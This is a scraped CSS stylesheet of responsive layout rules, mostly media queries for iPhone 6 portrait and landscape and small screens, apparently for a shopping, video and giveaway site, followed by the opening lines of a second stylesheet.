/*#main-menu .n nav a { font-size: 13px !important; padding: 5px 22px !important; }*/
.page-heading { font-size: 24px; text-transform: capitalize; }
.row.ash-col { margin-top: 0px !important; }
#view-product-list #portfolio-list .all-a.video.col-sm-3.product-container.no-space { width: 49% !important; }
#portfoliolist { width: 100% !important; }
#portfoliolist.portfoliolists>div { width: 24.99% !important; float: left !important; }
.user-profile-tabs .nav-tabs li:nth-child(9) { display: block !important; }
}

/* iPhone 6 portrait */
@media only screen and (min-device-width: 375px) and (max-device-width: 667px) and (orientation: portrait) and (-webkit-min-device-pixel-ratio: 2) {
.nv_grl .owl-style2 .owl-item { width: 340px !important; float: left !important; }
.bannerplayer { height: 240px !important; overflow: hidden; }
#inviteUber .invitefrd { width: 100% !important; }
.nv_testimonial .testimonials .owl-item { width: 299px !important; float: left !important; padding: 15px !important; }
.nv_testimonial .testimonials .client-avarta img { height: 270px !important; }
.mynewgame .main-wpappers .first-forth > li { border: 0 none; height: 64px !important; float: left; width: 25% !important; }
.main-wpappers .first-forth li h2 { font-size: 8px !important; }
.mynewgame .main-wpappers .first-forth > li .ads-band-right { font-size: 8px !important; width: 50% !important; }
.mynewgame .main-wpappers .first-forth > li .ads-band-right img { width: 60% !important; }
.myunick { z-index: -1 !important; }
/*.top-slider .main-wpappers{height:149px !important;}*/
/*#slideshowWrapper{width:100% !important; float:left !important;}*/
.wmg-item .wmg-thumbnail-content .avtar { min-height: 140px !important; max-height: 140px !important; }
.wmg-item .wmg-thumbnail-content .avtar img { width: 100% !important; height: 100% !important; }
.wmg-thumbnail-content img { height: 100% !important; }
.wmg-thumbnail-content .text-chackbox .col-pad p { text-align: center; padding-left: 0px !important; margin: 0px; padding: 0px; line-height: 26px !important; }
#checkboxin.checkboxin { left: 0px !important; }
.wmg-item .wmg-thumbnail-content .col-pad p span { line-height: 24px !important; font-size: 10px !important; }
/*.wmg-item{height:183px !important;}*/

.user-profile-tabs .nav-tabs li:nth-child(9) { display: block !important; }
.game-wrapper { width: 100% !important; min-height: 1020px !important; }
.game-left-box { width: 100% !important; float: none !important; }
.video-player { width: 100% !important; }
.mynewgame .main-wpappers { display: block !important; position: relative !important; height: auto !important; }
.mynewgame .video-player { position: absolute !important; display: block !important; }
.game-left-box > .frame .mediaplayer > iframe { height: auto !important; }
ul.first-forth li { float: left !important; width: 50% !important; }
.defcaategories { display: block !important; }
.game-left-box > .frame { height: auto !important; }
.mynewgame .game-left-box { height: auto !important; position: relative !important; }
.game-left-box > .frame { position: relative !important; }
.cf { width: 100% !important; }
.cf.slider-mainbox { height: 520px !important; overflow: visible !important; float: none !important; }
.row.ash-col { margin: 20px 0 0 !important; }
#portfolio-list li.all-a { background: #fff !important; }
.product-tab .nav-tab>li>a { color: #333; padding: 0 11.45px !important; height: 50px; float: left; font-size: 11px !important; }
.all-start { margin-top: 5px; }
#header.header-top-fixed { position: relative !important; }
#header { position: relative !important; z-index: 50; display: block; }
#header-bg { position: relative !important; }
.product-list li:hover .price_main { display: none !important; }
.product-list li:hover .add-to-cart { display: none !important; }
.product-list li:hover .quick-view { display: none !important; }
/*#header .header-mini-cart a { text-align: center !important; }*/
.fa-shopping-cart { font-size: 16px; color: #eaeaea; line-height: 40px; }
.kl-menu { display: block !important; position: absolute !important; margin-top: -53px !important; padding: 4px !important; width: 50px !important; }
#header .header-main .header-main-block1 { min-height: 175px !important; }
#main-menu .n nav a { font-size: 12px !important; padding: 5px 7px !important; }
.page-heading { font-size: 24px; text-transform: capitalize; }
.row.ash-col { margin-top: 0px !important; }
.cd-search { top: 150px !important; }
}

/* iPhone 6 landscape */
@media only screen and (min-device-width: 375px) and (max-device-width: 667px) and (orientation: landscape) and (-webkit-min-device-pixel-ratio: 2) {
.game-wrapper { min-height: 520px !important; }
.game-left-box { float: left !important; width: 70% !important; }
.cf.slider-mainbox { width: 30% !important; float: right !important; }
.main-wpappers .youtubeplayerfourcol li { width: 25% !important; }
.mynewgame .cf #main #slideshowWrapper > ul#fssList li { display: none !important; }
.carousel-caption { display: block !important; }
.mynewgame .main-wpappers .first-forth > li { border: 0 none; height: 64px !important; }
.main-wpappers .first-forth li h2 { font-size: 8px !important; }
.mynewgame .main-wpappers .first-forth > li .ads-band-right { font-size: 8px !important; width: 50% !important; }
.mynewgame .main-wpappers .first-forth > li .ads-band-right img { width: 60% !important; }
.cf.slider-mainbox { height: 100% !important; overflow: hidden; }
#slideshow > li { width: 100% !important; }
#giveawaylist li { float: left !important; width: 32.33% !important; height: 320px !important; }
.product-list li .left-block { padding: 0; height: 155px !important; }
.myunick { z-index: -1 !important; }
.top-slider .main-wpappers { max-height: 266px; min-height: 138px; top: 6px !important; }
#slideshowWrapper { width: 100% !important; float: none !important; position: relative !important; }
.wmg-item .wmg-thumbnail-content .avtar { min-height: 140px !important; max-height: 140px !important; }
.wmg-item .wmg-thumbnail-content .avtar img { width: 100% !important; height: 100% !important; }
.wmg-thumbnail-content img { height: 100% !important; }
.wmg-thumbnail-content .text-chackbox .col-pad p { text-align: center; padding-left: 0px !important; margin: 0px; padding: 0px; line-height: 26px !important; }
#checkboxin.checkboxin { left: 0px !important; }
.wmg-item .wmg-thumbnail-content .col-pad p span { line-height: 24px !important; font-size: 10px !important; }
.wmg-item { height: 183px !important; }
.user-profile-tabs .nav-tabs li:nth-child(9) { display: block !important; }
.game-wrapper { width: 100% !important; height: auto !important; }
/*.game-left-box{width:100% !important;}*/
.video-player { height: 400px !important; width: 100% !important; }
.mynewgame .main-wpappers { display: block !important; position: relative !important; height: auto !important; top: 0px !important; }
.mynewgame .video-player { position: absolute !important; display: block !important; }
.game-left-box > .frame .mediaplayer > iframe { height: 400px !important; }
ul.first-forth li { float: left !important; width: 50% !important; }
.youtubeplayerfourcol li { }
.defcaategories { display: block !important; }
.game-left-box > .frame { height: auto !important; }
.mynewgame .game-left-box { height: auto !important; position: relative !important; }
.game-left-box > .frame { position: relative !important; }
.cf { width: 100% !important; }
.cf.slider-mainbox { height: auto !important; overflow: visible !important; }
.mynewgame .main-wpappers .first-forth > li { height: auto !important; margin-bottom: 15px !important; }
.popupContainer { width: 50% !important; }
.popupHeader { font-size: 20px !important; }
.icon_title { font-size: 12px !important; }
.icon { font-size: 15px !important; }
.user_login1 input[type=text], .user_login1 input[type=email], .user_login1 input[type=password] { font-size: 12px !important; padding: 6px !important; }
.one_full a { font-size: 11px !important; }
.recent-complaint h3 { font-size: 14px !important; }
.top-banner-img .imgrounded { border: 5px solid rgba(204, 204, 204, 0.51); border-radius: 50%; height: 50px !important; max-height: 50px; min-height: 50px; width: 50px; }
.layered .layered_subtitle { font-size: 12px !important; }
.parallax-img-a { height: 80px!important; margin: 0 0 0px !important; padding: 0px 14px !important; width: 76px !important; position: absolute !important; left: auto !important; z-index: 1 !important; right: 0px !important; }
.product-media.product-list.ni.row .all-a { width: 31.333% !important; float: left !important; }
.game-wrapper { margin: 0px auto 0px !important; }
.popupContainer { width: 50% !important; }
.popupHeader { font-size: 20px; }
.icon_title { font-size: 13px !important; }
.user_login1 input[type=text], .user_login1 input[type=email], .user_login1 input[type=password] { padding: 4px !important; font-size: 12px !important; }
.cd-search { top: 110px !important; }
.boundingBox #milf-filter > li { float: left !important; width: 23% !important; margin-bottom: 5px !important; display: block !important; float: left !important; }
.listofuser .row .col-md-2 { float: left !important; width: 33% !important; }
#view-product-list #portfolio-list .all-a.video.col-sm-3.product-container.no-space { width: 49% !important; }
#portfoliolist { width: 100% !important; }
#portfoliolist.portfoliolists>div { width: 33.2% !important; float: left !important; }
.check-box-list label { font-size: 12px !important; }
ul#portfolio-filter a { font-size: 9px !important; }
#portfoliolist .block .title_block { font-size: 10px !important; }
.div-menu { height: auto !important; }
#portfolio-list li.all-a { background: #fff !important; }
.product-tab .nav-tab>li>a { color: #333; padding: 0 11.45px !important; height: 50px; float: left; font-size: 11px !important; }
.column { padding-left: 15px !important; }
.all-start { margin-top: 5px; }
#header.header-top-fixed { position: relative !important; }
#header { position: relative !important; z-index: 50; display: block; }
#header-bg { position: relative !important; }
.product-list li:hover .price_main { display: none !important; }
.product-list li:hover .add-to-cart { display: none !important; }
.product-list li:hover .quick-view { display: none !important; }
#header .header-mini-cart a { text-align: center !important; }
.fa-shopping-cart { font-size: 16px; color: #eaeaea; line-height: 40px; }
.col-lgk { float: right !important; width: 42% !important; margin-right: 10px !important; margin-top: 15px !important; margin-bottom: 10px; }
.kl-menu { display: block !important; position: absolute !important; margin-top: -48px !important; padding: 4px !important; width: 50px !important; }
.social-roll { margin-right: 2px !important; }
.row.ash-col { margin-top: 0px !important; }
}

/* CSS  Added by Dev end here */

/* CSS Work By Badri WebTech */

/**************  NEW RESPONSIVE FOR **************/

@media only screen and (max-width:740px) {
#nav-top-menu { display: none; }
}

@media only screen and (max-width:500px) {
.col-lgk { display: inline-block; }
.respo-logo { width: 76% !important; display: inline-block; margin-top: 5px; margin-bottom: 12px; text-align: center !important; padding-right: 10px; }
a.header-logo img { width: 240px !important; }
#header .header-main .header-main-block1 { border-bottom: 0px solid rgba(255,67,1, .6); }
#main-menu { width: 100% !important; float: right !important; display: inline-block; }
.kl-menu { padding: 3px !important; width: 41px !important; }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { font-size: 31px !important; }
.cont-b h2 { padding-top: 112px; }
.how-h h2 { font-size: 24px; }
.how-icon h3 { margin-top: 19px; margin-right: auto; margin-bottom: 8px; margin-left: auto; font-size: 19px !important; }
.how-p p, .how-p-1 p, .how-p-2 p { font-size: 17px; }
.org-txt-bg { padding: 7px !important; font-size: 20px; margin-bottom: 27px; margin-top: 12px; }
.box-3-padding-right, .how-it-a .col-lg-4 { width: 100% !important; }
.cont-a p, .cont-b p, .cont-c p { font-size: 16px; text-transform: lowercase; }
.nav-menu .toggle-menu { padding-right: 16px !important; }
.product-featured .product-list li { /*height: 470px; */ }
.Butter_aria { font-weight: bold; }
product-list li .quick-view { top: 6px !important; }
.nav-menu .nav > li > a::before { width: 94%; margin: 0 auto; }
.category-featured.fashion_2 .nav-menu .nav > li:hover a, .category-featured.fashion_2 .nav-menu .nav > li.active a, .category-featured.fashion_1 .nav-menu .nav > li:hover a, .category-featured.fashion_1 .nav-menu .nav > li.active a, .category-featured.fashion_3 .nav-menu .nav > li:hover a, .category-featured.fashion_3 .nav-menu .nav > li.active a { color: #FFF !important; width: 94%; margin: 0 auto; background-color: #000 !important; }
.product-list li .left-block img { transform: scale(1, 1) !important; }
.nav-menu .nav > li > a::before { width: 100%; margin: 0 auto; }
.footer-link-block .col-lg-4 { width: 100% !important; }
.col-lg-4.gtu2 { z-index: 9; }
.footer-logo img { width: 229px; }
.product-list li .right-block { padding: 0 13px; }
.price_main {/* display: none; */ }
/*.footer-payment 	.form-control {width: 86%;}*/
.product-featured .product-list li { min-height: auto; }
.col-lgk { margin-top: 0 !important; }
.right_sign.botoom_nesign { float: left; width: 172px !important; }
.abc .top-icons:first-child { width: 138px !important; display: block; margin: 0 auto; float: right; }
.abc { padding: 0px 15px; }
.fa-shopping-cart::before { padding: 12px; }
.homevideo video { padding: 20px 0 0 0 !important; }
a.header-logo img { padding-top: 0px; }
.row.res-menu { padding-bottom: 0px; }
.row.res-menu { width: 100%; margin: 0 auto; margin-top: 0px !important; }
#header .top-icons .login-a-icon:hover a { color: #fff !important; background-color: transparent; }
#modal_trigger .fa:hover { color: #fff !important; }
#main-menu .sub-menu-parent { width: 28% !important; margin-right: 1%; margin-left: 1%; background-color: #434242; text-align: center; border: 0px solid #434242; }
.sub-menu-parent:hover { background-color: transparent !important; }
.upper_line_cus { padding-left: 5px; padding-right: 5px; }
.col-md-12.col-sm-12.col-xs-12.bottom_line_cus { top: 7px; padding-left: 0px; padding-right: 0px; padding-bottom: 5px; }
.n nav > ul > li { background: none; }
#main-menu .n { width: 100%; }
.row.res-menu { display: inline-block; }
.product-list li:hover img { /*-webkit-transform: scale(1.2, 1.2) !important; -webkit-transform-origin: top right !important; -moz-transform: scale(1.2, 1.2) !important; -moz-transform-origin: top right !important; -o-transform: scale(1.2, 1.2) !important; -o-transform-origin: top right !important; transform: scale(1.2, 1.2) !important; transform-origin: top right !important;*/ }
.nv_r, .nv-like { display: none !important; }
.column .col-xs-12 .col-sm-3 .detail left-module:last-child { display: none; }
.new_Add_impe_onsale { display: none; }
.block.left-module > .title_block { /*display: none;*/ }
.block.left-module .product-onsale { display: none; }
.footer-link-block .right-footer-link .item a { color: #a49e9b !important; }
.maxxvendor-detail .vendor-div-box { width: 265px !important; float: none; /*min-height: 246px;*/ margin: 0 auto; margin-bottom: 25px; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { float: none !important; margin: 0 auto !important; margin-bottom: 25px !important; width: 260px; }
.view-product-list .page-heading span.page-heading-title { padding: 0 0; text-align: center; margin: 0 auto; width: 100%; display: inline-block; font-size: 20px; }
.row.main_cmenu { display: none; }
.upper_old_sign { display: none; }
.upper_line_cus { margin-bottom: 11px; margin-top: 0px; }
.hamburger { position: relative; top: 7px; }
.shopsubcatng-cart-content.sub-menu-a.pull-right { background: transparent; }
.cart-block { padding: 5px; overflow: hidden; position: relative; left: 0px; top: 0px; background-color: #fff; width: 285px; }
#totalitemnewcount { color: #000; }
.hproduct { z-index: 99999; position: relative; top: 132px; background-color: #ff4301 !important; color: #fff; box-shadow: 1px 4px 15px #000 !important; }
.header-main { float: left; display: inline-block; width: 100%; height: 196px !important; border-bottom: 0px solid rgba(255,67,1, .6); }
.homevideo { display: inline-block; width: 100%; margin-top: 62px; }
/*#header { float: left; }*/
#header .top-icons .login-a-icon:hover i { color: #fff !important; }
.col-lgk {/* width: 100% !important;*/ display: inline-block; }
.col-lgk.res_hkg { width: 100% !important; padding-bottom: 15px; }
.hamburger.animated.fadeInLeft.reshumg.is-closed { display: none !important; }
.how-it { background: url(../img/5.jpg) 62% 0 no-repeat fixed; margin: 0; }
.price_main { background-color: rgba(255, 255, 255, 1); }
.new_sub_drop_den { display: inline-block; }
.show-brand .navbar-brand { width: 100%; }
.header-main-block1 .container { padding-left: 0; padding-right: 0; }
.n { background: transparent; }
.login-a-icon { background-color: #e9e9e9 !important; }
.vendor-div .vendor-divimg img { height: 186px; width: 200px;/* height: 177px !important;*/ min-width: 100%; min-height: 177px !important; }
.vendor-div .vendor-detail { background: #434242; padding-top: 5px; padding-right: 5px; padding-bottom: 5px; padding-left: 23%; margin-top: 9px; border-bottom-right-radius: 7px; border-bottom-left-radius: 7px; }
.vendor-div .vendor-detail h4 { color: #fff; }
.vendor-div .vendor-detail h3 { color: #fff; }
.vendor-div .vendor-detail h5 { color: #fff; }
.header-main-block1 .container { float: left; display: inline-block; width: 100%; }
.inner_poage_head { margin-top: 40px; margin-bottom: 25px; display: inline-block; text-align: center; width: 100%; }
.col-lg-12.new_pro { width: 100%; margin: 0px !important; display: inline-block; float: left; padding-left: 0; padding-right: 0; }
.pro_new_name { font-size: 21px; padding-top: 28px; width: 100%; text-align: center; }
.parallax-img-a { float: none; padding: 0px 0px; right: 0; top: 0px; margin-right: 0px !important; margin-top: 0px !important; width: 96px; }
.upper_img_box { display: none; }
.new_pro .btn { float: left !important; position: relative; top: -16px; }
#parallex-div-div-a { margin: 0px; top: 0px !important; display: inline-block; position: relative; }
.pagination div { width: 100% !important;line-height: 40px; }
.pagination div span:first-child, .pagination div span:last-child { display: none; }
.disabled { border: 1px solid #c2c2c2 !important; border-radius: 4px !important; margin: 2px !important; padding: 5px 6px !important; }
.disabled:hover { background-color: #f75d00; }
.mall-banner #carousel-example-generic .carousel-inner .item, .vendor-section-bnr#carousel-example-generic .carousel-inner .item {height: 153px !important;

background-size: cover !important; }
/*.parallax-img-a { height: 113px !important; width: 108px !important; margin: 0px 0 0px !important; padding: 0px -2px !important; right: 0px !important; left: 0 !important; position: relative !important; float: right; margin-right: 15px !important; padding: 0px; top: -36px; }
*/.vender-desh { margin-top: 35px;}
#header { float: left; }
.innerpro_boxx .product-list li .left-block { padding: 0; height: 320px !important; }
#parallex-div-div-a .top-banner-text-a h6 { font-size: 13px !important; }
.submitt { float: left !important; }
.all-start { margin-top: 0; }
.abc { float: left; display: inline-block; width: 100%; margin: 0 auto; padding: 0px 5px; }
.login-a-icon samp { text-align: center; padding-right: 7px; position: relative; top: 0px; font-size: 10px; }
.fa.fa-user-plus, .fa.fa-sign-in { }
.hamburger.is-closed.animated.fadeInLeft { position: relative; top: 0px; }
.vender-desh .product-list li:hover .add-to-cart { position: absolute; bottom: 83px; display: none !important; }
.vender-desh .product-list li .add-to-cart { bottom: 33px; }
/*********** product deatil page *************/
.all-start.new_Prp_detail_cla { margin-top: 40px; }
.new_extra_slide, .on_sale_new, .new_related_PRO, .new_you_may_like { display: none; }
.map_Part { margin-top: 35px; margin-bottom: 15px; }
.attributes.mainbox-forurs { background-color: #07253f; margin-bottom: 0px !important; }
#product-detail img { width: auto !important; }
.detail { display: none; }
.detail_res { display: block; }
.detail_res { display: block; }
/************ video page design **/
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 121px !important; }
.columns-container.eranvideoamps ul#portfolio-list li.all-a.video.col-sm-3.product-container.no-space.a1.vid { box-shadow: 0 0 3px #d0d0d0; height: 317px !important; min-height: 100% !important; }
.cf.slider-mainbox { display: none; }
.mynewgame .main-wpappers .first-forth > li { border: 0 none; height: 97px; margin: 0px 0 0px; }
.game-wrapper { height: auto; }
.vdeo_new_deisgn .product-list .left-block { min-height: 183px !important; height: 187px !important; }
.vdeo_new_deisgn { width: 100%; }
#portfoliolist { width: 100% !important; margin-bottom: 26px; }
.watchadd { font-size: 17px; }
.all-mall .vendor-div .vendor-divimg img { height: 186px; width: 200px; min-width: 100%; min-height: 177px !important; }
.all-start { margin-top: 25px; }
.ctaegory_left { width: 100% !important; margin-top: 15px; padding-left: 15px; }
.innerpro_boxx { width: 100%; }
.category-slider { float: left; display: inline-block; width: 100%; margin-top: 25px; }
/*** gift page **/	
.gift_card_page .product-list li { width: 50% !important; float: left; }
.gift_card_page .product-list li .left-block { height: 349px; min-height: auto !important; }
.gift_card_page .product-list li .add-to-cart { bottom: 33px; position: absolute; }
gift_card_page .price_main { bottom: 0; }
.gift_card_page .product-list li:hover .add-to-cart { position: absolute; bottom: 82px; display: block !important; }
.gift_card_page .product-list li { width: 100% !important; float: left; }
.abc.videopart_ns { margin-bottom: 12px; }
.upper_line_cus .top-icons.dashpart2 { display: none; }
.amp-rec:hover .account-list.animated.fadeInDown { top: 94px; left: 11px; }
.images-popsme { width: 100%; position: absolute; z-index: 9999; cursor: pointer; top: -202px; }
.main-wpappers { }
.show_hide_desk { width: 100%; padding-left: 0; }
.main-wpappers { width: 100%; }
.user-profile { margin-top: 25px; }
#header .header-main .header-main-block1 { background-color: transparent; }
.row.ash-col { margin: 0px 0px 0px 0 !important; }
.main-wpappers.newmain_res { display: block !important; height: auto; width: 100%; position: relative !important; margin-top: 0; z-index: 0; background: transparent; border: 1px solid transparent; }
.main-pro img { max-height: 100%; min-height: 233px; }
.slider-text { margin-top: 320px; }
#hide { width: 58px; }
.main-wpappers { display: none; }
.seek .left_slider2s { height: auto; top: 40px; position: relative; }
.wmg-item { height: 200px !important; }
#interests .wmg-item { width: 100% !important; }
.checkboxin.ches + .wmg-thumbnail { background-position: center -76px !important; }
.user-profile-tabs .nav-tabs li:first-child { display: block; }
.brief-info { display: none !important; }
.user-profile-offer { display: none; }
.checkboxin.ches + .wmg-thumbnail { background-image: url("/images/checks_res.png") !important; }
.notification-entry .fa.fa-comments { display: none; }
.notification-entry p { text-align: left; }
.notification-entry span { text-align: left; width: 100%; display: inline-block; }
.user-profile-tabs .nav-tabs li:nth-child(4) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(8) { display: block; }
.first-forth.inredjnm_hgh { }
.row.top-slider.sng .container { padding-left: 5px; padding-right: 5px; }
.first-forth { position: relative; }
#member { width: 100%; }
.main-logo { height: 106px !important; }
div#adverpro { width: 100%; }
.sliders-leftsection { height: auto; }
.soial { position: relative; top: 208px; }
.mychanner { display: none; }
.resmychanner { display: block; }
.after_log { display: block; }
.resmychanner { top: 0 !important; }
.for_bg { float: left; display: inline-block; width: 100%; background-color: #fff; padding: 9px; }
.product-list .product-container { height: 374px; }
.left-block img { width: 210px !important; }
.n li:last-child { display: none; }
.col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek { z-index: 1; height: 227px; position: relative; display: inline-block; width: 100% !important; }
.sng .deek .main-wpappers { display: block !important; margin: 0 auto; float: none; position: relative; }
.row.ash-col .col-lg-8.col-padding-left-site { float: left; display: inline-block; width: 100%; }
.show_hide_desk { position: absolute; width: 100%; top: -11px; margin: 0 auto; text-align: center; }
#member { position: absolute; margin: 0 auto; top: 0px; z-index: 999999999999999999; }
.images-popsme { position: absolute !important; top: -2px; }
.video-player { height: 267px !important; }
.slider-text { top: 0px !important; margin-top: 0px; }
.main-wpappers.social {/* height: auto !important;*/ }
.social-me .box-text-a { position: relative; }
.social-me #portfolio-list li { height: 320px !important; }
li.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .box-text-a { bottom: 0; position: absolute; width: 100%; }
.social-me .product-list li .left-block { min-height: 200px !important; }
.social-me .product-list li .left-block { padding: 0; height: 176px !important; }
.social-me .left-block img { height: 190px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { height: auto; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: auto; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { margin: 0px 0; width: 88%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { display: inline-block; }
#deliveryadd, #shipadd, #vdrpickupadr { padding: 40px 15px 11px; text-align: left; display: inline-block; }
.custom.pull-left { width: 78% !important; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 00px; position: initial; }
.top-slider .main-wpappers .images-popsme { width: 100%; height: 100%; }
.kjhejn .images-popsme { position: relative !important; height: 274px; width: 100%; }
.top-slider .main-wpappers .images-popsme { border: 2px solid transparent !important; }
.kjhejn { display: block; width: 100%; position: absolute; }
/*********** cart style *****/
.cart-block-content.wishlist_blogh { background: transparent !important; padding: 0px; left: 0px !important; }
.cart_description .cart_ref { color: #000; }
.bottem-line .item-footer-a a { padding: 8px; font-size: 17px !important; }
.toal-cart { position: relative; padding: 10px; display: inline-block; width: 100%; float: left; margin-bottom: 32px; bottom: 0; }
.wishist-iteam .toal-price { display: block; }
.toal-cart span { float: left; display: inline-block; position: relative !important; right: 0px !important; left: 0px !important; width: 110px !important; border: 0px !important; border-radius: 0px !important; background-color: black !important; line-height: 15px !important; padding-top: 12px; padding-right: 20px; padding-bottom: 26px; padding-left: 20px; font-size: 17px !important; }
.product-name a:hover { background-color: transparent !important; }
.wishist-iteam { left: -215px; }
.sub-menu-a { width: 266px; }
.cart-block .cart-block-content { padding: 10px; }
.shopsubcatng-cart-content.sub-menu-a.pull-right:hover { top: 46px !important; }
div#adverpro { position: absolute; z-index: 999999999999; width: 100%; top: 0px; }
.w3ls-top::after { border-left-width: 148px !important; border-right-width: 148px !important; }
.pricing-grid { width: 300px !important; float: none !important; display: inline-block; margin-bottom: 35px !important; }
.starts { position: relative; top: 0; }
.more a { font-size: 17px !important; padding: 11px 16px !important; }
.pricing-grid h4 { font-size: 45px; }
.pricongbv li { font-size: 17px !important; line-height: 32px !important; list-style: circle; }
.pricongbv li img { display: none; }
.modal-dialog.following_model { width: 300px; margin: 0 auto; }
#following-list .col-md-4 { width: 100%; float: left; }
.find-freind img { border-radius: 0; height: 135px; }
.well.well-sm { display: none; }
.social-me .products.product-container .left-block { height: 223px !important; }
.check-box-list label { color: #000; }
li.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .box-text-a { height: 170px; }
.product-featured-tab-content .product-list li .left-block { height: 379px; }
.product-featured-tab-content .product-list li .left-block { height: 325px; }
.product-featured .product-list li { width: 300px !important; float: none !important; margin: 0 auto; border: 1px solid #e9dada !important; }
li.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .box-text-a { height: 169px !important; }
.pro_new_name { top: 0; padding-bottom: 0; }
/************** video detail page ******************/

.all-start-new.video_in_deatils { margin-top: 0px; }
.vid_deatiskn { float: left; display: inline-block; width: 100%; height: 280px; }
.video_ing { width: 369px; float: none; height: 259px; display: block; margin: 0 auto; position: relative; }
.video_desk_sbj_nsd { display: block !important; height: 278px; }
.video_desk_sbj_nsd ul.first-forth { width: 100%; margin: 0 auto; position: relative; }
.video_desk_sbj_nsd .kjhejn { position: absolute; top: 0; z-index: 2; }
.vid_deatiskn .main-wpappers { display: block !important; position: relative; margin: 0 auto; z-index: 0; }
.vid_deatiskn .images-popsme { z-index: 3; }
.vid_deatiskn #member { position: relative; margin: 0 auto; top: -258px; z-index: 99999999999; text-align: center; width: 367px; display: block !important; }
.video_in_deatils .container { background-color: #fff !important; padding: 0px 0px; }
.div-menu { height: auto; margin-top: 10px; margin-bottom: 75px; }
.div-menu li { width: 100% !important; }
.socialll { /*display: none;*/ margin-top: 25px; margin-bottom: 25px; }
.mob_hide { display: none; }
.main-pro img { min-height: 280px; }
.lef_col_mainj { display: none; }
.left_cl_ress { display: block !important; }
.list_vire .all-a.photo .barand-image, .list_vire .all-a.products .barand-image, .list_vire .all-a.blogs .barand-image, .list_vire .all-a.giveaways .barand-image, .list_vire .all-a.charity .barand-image, .list_vire .all-a.video .barand-image, .list_vire .all-a.tv .barand-image, .list_vire .custdisplay.photonew .barand-image, .list_vire .custdisplay.giveawaysnew .barand-image { border-right: 0px solid #3bc08b !important; margin-bottom: 25px; margin: 0 auto; }
.list_vire .author-p { padding-left: 15px; padding-bottom: 15px; position: relative; right: 0; bottom: 0; left: 0; width: 100%; float: left; }
.list_vire .btn-add-to-cart, .list_vire .btn-photo, .list_vire .btn-video, .list_vire .btn-tv, .list_vire .btn-charity, .list_vire .btn-blog, .list_vire .btn-giveway { background: #f46a44; color: #fff; position: relative; right: 0; bottom: 0; float: left; margin-left: 13px; margin-bottom: 14px; }
.list_vire .charity-round-text { top: 0; padding-left: 0; margin-bottom: 22px; text-align: left; }
#portfolio-filter li { width: 100%; }
.charity-user .charity-round { margin: 0 auto !important; }
.left-zero-pad { padding-left: 0px; padding-right: 0px; }
.mob_hide { display: none !important; }
.column.col-xs-12.col-sm-3.portfoliolists { margin-top: 25px; }
.cos_bg { background-color: #fff; }
.details1 { display: none; }
.video_col { margin-top: 25px; }
/*.picZoomer-pic-wp { height: auto !important; }*/
.custdisplay.giveawaysnew.col-sm-3.product-container.no-space.a1.backcolor { min-height: 375px !important; }
.lef_col_mainj { display: none; }
.left_cl_ress { display: block; }
#header .header-mini-cart { background: transparent; float: left !important; }
.cd-search-trigger { /* display: none !important;*/ }
.top-icons .top-icon:first-child { }
.sub-menu-parent-a:hover .sub-menu-a { /*right: 0px !important; */ position: relative; left: 77px !important; }
.top-icons.dashpart5 { float: left; }
#header .header-main .header-main-block1 { border-bottom: none !important; }
#header .top-icons .login-a-icon { width: 83px !important; }
.top-icons.nvn.nv_lgn.right_sign.botoom_nesign .login-a-icon:last-child { margin-left: 0px !important; }
#header .top-icons .top-icon { float: right; }
.cd-search form, .cd-search input { height: 44px; width: 93%; float: left; position: absolute; top: 130px; right: 12px; }
.hproduct { background-color: #fff !important; }
#header .header-main .header-main-block1 { padding-top: 0; }
.parallax-img-a {margin-top: -23px !important; float: none; margin-bottom: 0px !important;float: right;margin-right: 15px !important; }
#parallex-div-div-a .btn.btn-primary {/* margin: 0 auto; display: block; margin-bottom: 15px !important; float: none !important; margin-top: 25px;*/ width: 125px !important; }
.hide1 { display: none; }
.channe_left { width: 57%; float: left; margin-top: 7px;}
.vender-desh #left_column { margin-top: 0; }
.product-list li:hover .add-to-cart { width: 97%; }
.col-md-5.col-sm-5.col-xs-12.contact-payment-footer {
   width: 100%;

padding-top: 15px !important;

margin-top: 15px;
}
#yt_footer .container {
    padding-left: 0px;
    padding-right: 0px;
}
#cd-search .hproduct {color: #000;}
.col-lg-6.no-space {

  width: auto;
    float: left;
    margin-right: 20px;

}
}

@media (min-width:200px) and (max-width:368px) {
.vid_deatiskn .main-wpappers { width: 100%; }
.vid_deatiskn .main-wpappers .images-popsme { width: 100%; }
.vid_deatiskn #member { width: 100%; }
}

@media (min-width:431px) and (max-width:500px) {
.main-logo { height: 103px !important; }
}

@media (min-width:480px) and (max-width:500px) {
.header-main { /*height: 222px !important;*/ }
}

@media only screen and (max-width:480px) {
.product-list li .left-block { padding: 0; /*height: 418px !important;*/ }
.product-list li:hover .add-to-cart { bottom: 0; }
.left-block img { transform: none !important; }
.product-list li .left-block img {/* height: auto; width: 210px !important; */ }
.product-list li .quick-view { top: 13px !important; }
}

@media only screen and (max-width:400px) {
a.header-logo img { float: left; }
}

@media only screen and (min-width: 426px) {
.bdr-display-show-600 { display: none !important; }
}

@media only screen and (max-width: 425px) {
.bdr-display-hide { display: none !important; }
/*.first-forth {
    padding-right:50px !important; 
  }*/
.bdr-display-show { }
}

@media only screen and (max-width:470px) {
.homevideo { display: inline-block; width: 100%; margin-top: 62px; }
}

@media only screen and (max-width:500px) {
.homevideo { margin-top: 0%; }
}
/*************** custome css *****************/
.featu { display: none !important; }
.cd-search input::-moz-placeholder {
 color: #000 !important;
}
.btn-check-out { background-color: #000 !important; }


--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/flyPanels.css
body_size: 3247
content:
div#overlay{display:none;}
a#toggle{top:10px;left:10px;width:40px;height:40px;background-color:rgba(0, 0, 0, 0.99);text-align:center;color:white;display:none;z-index:999;transition:all ease-out 0.3s;}
